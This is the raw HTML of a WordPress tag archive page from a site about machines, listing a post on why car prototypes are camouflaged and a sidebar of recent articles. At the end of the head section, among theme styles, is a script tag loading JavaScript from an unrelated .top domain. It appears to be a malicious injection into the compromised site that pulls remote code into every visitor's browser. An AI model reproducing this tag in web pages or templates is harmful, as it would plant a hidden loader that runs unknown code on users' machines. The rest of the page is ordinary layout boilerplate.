        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-151966671-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-151966671-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nodum.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/tag/camouflage/",
                    "name": "Camouflage"
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">span.pages { display: none; }</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f77b33;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f77b33;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f77b33;
                }
                .tdm-btn-style1 {
					background-color: #f77b33;
				}
				.tdm-btn-style2:before {
				    border-color: #f77b33;
				}
				.tdm-btn-style2 {
				    color: #f77b33;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f77b33;
                    -moz-box-shadow: 0 2px 16px #f77b33;
                    box-shadow: 0 2px 16px #f77b33;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f77b33;
                    -moz-box-shadow: 0 4px 26px #f77b33;
                    box-shadow: 0 4px 26px #f77b33;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f77b33;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="archive tag tag-camouflage tag-220 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 td-blog-cars td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-11 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Saturday, January 17, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://nodum.org/">
<img class="td-retina-data lazyload"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-eio="l" /></noscript>
<span class="td-visual-hidden">Nodum.org</span>
</a></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nodum.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Camouflage</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: camouflage</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/car-prototype-camouflage/" rel="bookmark" class="td-image-wrap" title="Why new car prototypes are camouflaged during testing?"><img width="265" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Why new car prototypes are camouflaged during testing?" data-src="https://nodum.org/wp-content/uploads/2019/09/kamo5.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2019/09/kamo5.jpg.webp 1110w, https://nodum.org/wp-content/uploads/2019/09/kamo5-300x181.jpg.webp 300w, https://nodum.org/wp-content/uploads/2019/09/kamo5-768x464.jpg.webp 768w, https://nodum.org/wp-content/uploads/2019/09/kamo5-1024x618.jpg.webp 1024w" data-sizes="auto" data-eio-rwidth="1110" data-eio-rheight="670" /><noscript><img width="265" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2019/09/kamo5.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2019/09/kamo5.jpg.webp 1110w, https://nodum.org/wp-content/uploads/2019/09/kamo5-300x181.jpg.webp 300w, https://nodum.org/wp-content/uploads/2019/09/kamo5-768x464.jpg.webp 768w, https://nodum.org/wp-content/uploads/2019/09/kamo5-1024x618.jpg.webp 1024w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Why new car prototypes are camouflaged during testing?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/car-prototype-camouflage/" rel="bookmark" title="Why new car prototypes are camouflaged during testing?">Why new car prototypes are camouflaged during testing?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:23:12+00:00" >2019-11-15</time></span><div class="td-module-comments"><a href="https://nodum.org/car-prototype-camouflage/#respond">0</a></div></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Nodum.org &#8211; a website about interesting machines, equipment and people.&nbsp;</span></p><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Advertising, suggestions and questions &#8211; <a data-mce-href="mailto:info@nodum.lt" href="mailto:info@nodum.lt">info@nodum.lt</a></span></p></div></aside>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_696ba6f0b1933_rand td_block_template_1 "><style>/* custom css */
.td_uid_1_696ba6f0b1933_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ba6f0b1933_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><div class="td_block_wrap td_block_9 td_block_widget td_uid_2_696ba6f0b1bb0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_696ba6f0b1bb0" ><script type="litespeed/javascript">var block_td_uid_2_696ba6f0b1bb0=new tdBlock();block_td_uid_2_696ba6f0b1bb0.id="td_uid_2_696ba6f0b1bb0";block_td_uid_2_696ba6f0b1bb0.atts='{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696ba6f0b1bb0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696ba6f0b1bb0_rand","tdc_css_class_style":"td_uid_2_696ba6f0b1bb0_rand_style"}';block_td_uid_2_696ba6f0b1bb0.td_column_number="1";block_td_uid_2_696ba6f0b1bb0.block_type="td_block_9";block_td_uid_2_696ba6f0b1bb0.post_count="5";block_td_uid_2_696ba6f0b1bb0.found_posts="172";block_td_uid_2_696ba6f0b1bb0.header_color="#";block_td_uid_2_696ba6f0b1bb0.ajax_pagination_infinite_stop="";block_td_uid_2_696ba6f0b1bb0.max_num_pages="35";tdBlocksArray.push(block_td_uid_2_696ba6f0b1bb0)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_696ba6f0b1bb0 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/jammed-speedometers-in-accidents/" rel="bookmark" title="Why speedometers freeze in accidents? Are those readings reliable?">Why speedometers freeze in accidents? Are those readings reliable?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T01:22:45+00:00" >2022-03-29</time></span><div class="td-module-comments"><a href="https://nodum.org/jammed-speedometers-in-accidents/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/why-mens-and-womens-bicycles-are-different/" rel="bookmark" title="Why men&#8217;s and women&#8217;s bicycles are different?">Why men&#8217;s and women&#8217;s bicycles are different?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-07T14:45:31+00:00" >2017-07-07</time></span><div class="td-module-comments"><a href="https://nodum.org/why-mens-and-womens-bicycles-are-different/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/ww2-glove-pistol/" rel="bookmark" title="No fist-bumps allowed &#8211; a peculiar WW2 glove-pistol">No fist-bumps allowed &#8211; a peculiar WW2 glove-pistol</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/military-machinery/" class="td-post-category">Military Machinery</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:35:04+00:00" >2022-10-27</time></span><div class="td-module-comments"><a href="https://nodum.org/ww2-glove-pistol/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/speed-of-ships/" rel="bookmark" title="At what speed do the largest ships travel?">At what speed do the largest ships travel?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/watercraft/" class="td-post-category">Watercraft</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-14T02:13:55+00:00" >2019-11-14</time></span><div class="td-module-comments"><a href="https://nodum.org/speed-of-ships/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/advantages-of-round-barns/" rel="bookmark" title="Round barns were once considered to be the future &#8211; what were their advantages?">Round barns were once considered to be the future &#8211; what were their advantages?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-09T15:02:41+00:00" >2019-12-09</time></span><div class="td-module-comments"><a href="https://nodum.org/advantages-of-round-barns/#respond">0</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ba6f0b1bb0" data-td_block_id="td_uid_2_696ba6f0b1bb0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ba6f0b1bb0" data-td_block_id="td_uid_2_696ba6f0b1bb0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>
